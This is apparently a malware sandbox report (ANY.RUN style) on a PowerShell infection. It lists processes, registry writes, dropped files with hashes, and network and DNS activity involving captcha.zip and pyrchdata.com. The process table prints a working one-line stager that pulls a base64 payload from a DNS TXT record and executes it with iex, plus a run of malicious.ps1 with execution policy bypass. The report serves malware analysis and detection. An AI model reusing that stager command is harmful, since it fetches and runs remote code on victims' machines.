


| 456 | "C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe" /noconfig /fullpaths @"C:\Users\admin\AppData\Local\Temp\xnirssik\xnirssik.cmdline" | C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Visual C# Command Line Compiler Exit code: 0 Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
| 920 | "C:\Program Files\RUXIM\PLUGscheduler.exe" | C:\Program Files\RUXIM\PLUGScheduler.exe | — | svchost.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Update LifeCycle Component Scheduler Exit code: 0 Version: 10.0.19041.3623 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4944 | C:\Windows\Microsoft.NET\Framework64\v4.0.30319\cvtres.exe /NOLOGO /READONLY /MACHINE:IX86 "/OUT:C:\Users\admin\AppData\Local\Temp\RESE63B.tmp" "c:\Users\admin\AppData\Local\Temp\xnirssik\CSC970B6763576B43ED9DAE5EA233B9BC90.TMP" | C:\Windows\Microsoft.NET\Framework64\v4.0.30319\cvtres.exe | — | csc.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Microsoft® Resource File To COFF Object Conversion Utility Exit code: 0 Version: 14.32.31326.0 Modules
| |||||||||||||||
| 5180 | "C:\WINDOWS\SystemApps\Microsoft.Windows.Search_cw5n1h2txyewy\SearchApp.exe" -ServerName:CortanaUI.AppX8z9r6jm96hw4bsbneegw0kyxx296wr9t.mca | C:\Windows\SystemApps\Microsoft.Windows.Search_cw5n1h2txyewy\SearchApp.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Search application Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6028 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6048 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7280 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -NoP -Ep Bypass -c iex ([Text.Encoding]::UTF8.GetString([Convert]::FromBase64String((Resolve-DnsName -Name 5gmlw.pyrchdata.com -Type TXT).Strings -join ''))) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7288 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7488 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ep bypass C:\Users\admin\AppData\Local\Temp\malicious.ps1 | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7496 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
32 824
Read events
32 657
Write events
159
Delete events
8
Modification events

| (PID) Process: | (5180) SearchApp.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\SearchSettings |
| Operation: | write | Name: | SafeSearchMode |
Value: 1 | |||
| (PID) Process: | (5180) SearchApp.exe | Key: | \REGISTRY\A\{c5790bf3-d6e6-1dae-e456-f02c7887d2f1}\LocalState |
| Operation: | write | Name: | BINGIDENTITY_PROP_USEREMAIL |
Value: 00005097557682CCDB01 | |||
| (PID) Process: | (5180) SearchApp.exe | Key: | \REGISTRY\A\{c5790bf3-d6e6-1dae-e456-f02c7887d2f1}\LocalState |
| Operation: | write | Name: | BINGIDENTITY_PROP_ACCOUNTTYPETEXT |
Value: 00005097557682CCDB01 | |||
| (PID) Process: | (5180) SearchApp.exe | Key: | \REGISTRY\A\{c5790bf3-d6e6-1dae-e456-f02c7887d2f1}\LocalState |
| Operation: | write | Name: | BINGIDENTITY_PROP_ACCOUNTTYPE |
Value: 00005097557682CCDB01 | |||
| (PID) Process: | (5180) SearchApp.exe | Key: | \REGISTRY\A\{c5790bf3-d6e6-1dae-e456-f02c7887d2f1}\LocalState |
| Operation: | write | Name: | BINGIDENTITY_PROP_ACCOUNTTYPE |
Value: 4E006F006E00650000005097557682CCDB01 | |||
| (PID) Process: | (5180) SearchApp.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Search\Flighting |
| Operation: | delete value | Name: | CachedFeatureString |
Value: | |||
| (PID) Process: | (5180) SearchApp.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\CurrentVersion\AppContainer\Storage\microsoft.windows.search_cw5n1h2txyewy\SOFTWARE\Microsoft\Speech_OneCore\Isolated\A1hdl50UVDh2ZbG324Nx-6fZgntcGnHOs5kHLdmaJYE\HKEY_CURRENT_USER\SOFTWARE\Microsoft\Speech_OneCore\Recognizers |
| Operation: | write | Name: | DefaultTokenId |
Value: HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Speech_OneCore\Recognizers\Tokens\MS-1033-110-WINMO-DNN | |||
| (PID) Process: | (5180) SearchApp.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\SearchSettings |
| Operation: | write | Name: | IsMSACloudSearchEnabled |
Value: 0 | |||
| (PID) Process: | (5180) SearchApp.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\SearchSettings |
| Operation: | write | Name: | IsAADCloudSearchEnabled |
Value: 0 | |||
| (PID) Process: | (5180) SearchApp.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Search |
| Operation: | write | Name: | CortanaStateLastRun |
Value: 887D316800000000 | |||
Executable files
5
Suspicious files
109
Text files
199
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|

| 7488 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\17CZA750OFOA2DFO66NI.temp | binary | |
MD5:B94CBFFC806F2BC878725EBA5FE3DC48 | SHA256:8CF1C0E8889B26ED90691791D84E83D7D427F014F7EC558E27EA66CE0196273D | |||
| 7280 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_fpylbjp0.jsm.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7488 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms~RF10b8b3.TMP | binary | |
MD5:D040F64E9E7A2BB91ABCA5613424598E | SHA256:D04E0A6940609BD6F3B561B0F6027F5CA4E8C5CF0FB0D0874B380A0374A8D670 | |||
| 7488 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms | binary | |
MD5:B94CBFFC806F2BC878725EBA5FE3DC48 | SHA256:8CF1C0E8889B26ED90691791D84E83D7D427F014F7EC558E27EA66CE0196273D | |||
| 7280 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_5ru2fxhh.h3t.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7780 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:B87BC406F91AB6B3A022D495C6D1D074 | SHA256:2B6C03A7DCE0AD3856BC7ACF6D0DD339F185E9462FE32542A9FFEF8BA6AC10FA | |||
| 7780 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_oifltnqg.jso.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 456 | csc.exe | C:\Users\admin\AppData\Local\Temp\xnirssik\xnirssik.out | text | |
MD5:1C395EB3F445CF7814D57D9DE645546E | SHA256:7414630D361DCA0B2193DB050BAACB78E4AA7AEB8B009745DBCE49F4C7600663 | |||
| 456 | csc.exe | C:\Users\admin\AppData\Local\Temp\xnirssik\xnirssik.dll | executable | |
MD5:67A7DB1428CE821A89209520042E3709 | SHA256:34F2E12EBA2420576DC30B66B60A31A935943E3AB0C5A88376054937FFA641A7 | |||
| 7280 | powershell.exe | C:\Users\admin\AppData\Local\Temp\xnirssik\xnirssik.0.cs | text | |
MD5:D33D876CF9539881BDDC4D7A9F9FB532 | SHA256:252FBF935BCABC2C74BFA64B40ADEA581A41D71FDC582CF3B7602D73CC349CC6 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
13
TCP/UDP connections
71
DNS requests
42
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.216.77.6:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
5180 | SearchApp.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
7780 | powershell.exe | GET | 301 | 188.114.97.3:80 | http://captcha.zip/verify | unknown | — | — | unknown |
5180 | SearchApp.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
5180 | SearchApp.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEA77flR%2B3w%2FxBpruV2lte6A%3D | unknown | — | — | whitelisted |
5180 | SearchApp.exe | GET | 200 | 204.79.197.203:80 | http://oneocsp.microsoft.com/ocsp/MFQwUjBQME4wTDAJBgUrDgMCGgUABBQbxmMY0ZtiFXXusCt0ac1S1Zoq4gQU9n4vvYCjSrJwW%2Bvfmh%2FY7cphgAcCEzMBtI1d%2FTUYingZdWwAAAG0jV0%3D | unknown | — | — | whitelisted |
5180 | SearchApp.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEApDqVCbATUviZV57HIIulA%3D | unknown | — | — | whitelisted |
1004 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2104 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 23.216.77.6:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
— | — | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
6544 | svchost.exe | 20.190.159.64:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
3216 | svchost.exe | 172.211.123.248:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
6544 | svchost.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
7780 | powershell.exe | 188.114.97.3:80 | captcha.zip | CLOUDFLARENET | NL | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
login.live.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
captcha.zip |
| unknown |
5gmlw.pyrchdata.com |
| unknown |
officeclient.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Misc activity | ET INFO Observed DNS Query to .zip TLD |
7780 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
7780 | powershell.exe | Misc activity | ET INFO HTTP Request to a *.zip Domain |
5180 | SearchApp.exe | Not Suspicious Traffic | INFO [ANY.RUN] Azure Front Door domain observed in TLS SNI ( .azurefd .net) |